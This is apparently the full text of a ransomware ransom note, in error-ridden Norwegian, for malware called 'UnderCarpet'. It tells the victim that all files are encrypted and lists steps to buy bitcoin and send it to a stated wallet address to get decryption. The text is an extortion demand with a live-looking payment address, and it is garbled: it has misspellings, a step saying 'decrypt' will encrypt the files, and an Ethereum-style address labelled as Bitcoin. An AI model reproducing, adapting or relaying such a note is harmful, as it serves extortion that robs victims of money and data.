 UnderCarpet
UNDER CARPET
FILENE DINE ER KRYPTERT
HVA SKJEDE MED DATAMASKINEN MIN?
ALLE FILENE DINE ER KRYPTERT
ALLE DINE DOKUMENTER, DINE BILDER, DINE VIDEOER, DINE DATABASER, ALLE DINE PROGRAMMER OG ABSOLUT ALT ER KRYPTERT
KAN JEG GJENNINN FILENE MINE?
JA, DU KAN GJENOPPRETT ALLE DINE FILER. DU BARE FØLGER TRINNENE UNDER:
1° ÅPNE NETTSIDEN VED Å KLIKKE PÅ "CLICK HERE TO PAY"
2° OPPRETT EN KONTO
3° SETER 0,029322 BITCOINS PÅ KONTOEN DIN
4° SEND ALLE PENGENE TIL KONTOEN SOM VISES PÅ SKJERMENE DIN
5. KLIKK PÅ "DECRYPT" FOR Å KRYPTERE FILENE DINE(DU KAN BARE DEKRYPTERE FILENE DINE HVIS DU ALLEREDE HAR GJORT BETALINGEN)
WALLET ADRRES: 0x93C7a68cba39e7Df2223Ee7dd5D7EE670C65FBf5
CLICK HERE TO PAY
BITCOIN FEE: 0,029322